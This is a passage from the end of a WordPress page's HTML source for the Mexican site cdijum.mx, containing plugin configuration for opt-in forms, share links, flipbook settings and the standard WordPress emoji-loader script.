edule_start":"1","start_date":"12/09/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"12/15/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"]},"module_id":"5","blog_id":"0","module_name":"Inquisici\u00f3n e imperio espa\u00f1ol (Espa\u00f1a, Italia, Flandes, Indias)","module_type":"embedded","active":"1","module_mode":"optin"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"12/09/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"12/15/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"]},"module_id":"4","blog_id":"0","module_name":"Ciclos de lectura CDIJUM","module_type":"embedded","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"cdijum.mx/12ene1968/","full_actual_url":"https://cdijum.mx/12ene1968/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcdijum.mx%2F12ene1968","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fcdijum.mx%2F12ene1968&text=Un%20d%C3%ADa%20como%20hoy%2C%20hace%20cincuenta%20a%C3%B1os%E2%80%A6","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdijum.mx%2F12ene1968","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fcdijum.mx%2F12ene1968","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcdijum.mx%2F12ene1968","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fcdijum.mx%2F12ene1968","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fcdijum.mx%2F12ene1968","email":"mailto:?subject=Un%20d%C3%ADa%20como%20hoy%2C%20hace%20cincuenta%20a%C3%B1os%E2%80%A6&body=https%3A%2F%2Fcdijum.mx%2F12ene1968"},"ajaxurl":"https://cdijum.mx/wp-admin/admin-ajax.php","page_id":"2013","page_slug":"12ene1968","is_upfront":"","script_delay":"3000","display_check_nonce":"76d56fe4e3","conversion_nonce":"4d08245014"};
//# sourceURL=hustle_front-js-extra</script> <script type="text/javascript" id="eael-general-js-extra">var localize = {"ajaxurl":"https://cdijum.mx/wp-admin/admin-ajax.php","nonce":"a295ad4b3d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://cdijum.mx/12ene1968/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra</script> <script data-cfasync="false">window.dFlipLocation = 'https://cdijum.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdijum.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdijum.mx/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://cdijum.mx/wp-content/cache/autoptimize/js/autoptimize_0456da0d8d8658314b617dc7b3374dca.js"></script></body></html>
<!-- Dynamic page generated in 1.344 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 12:10:33 -->

<!-- Compression = gzip -->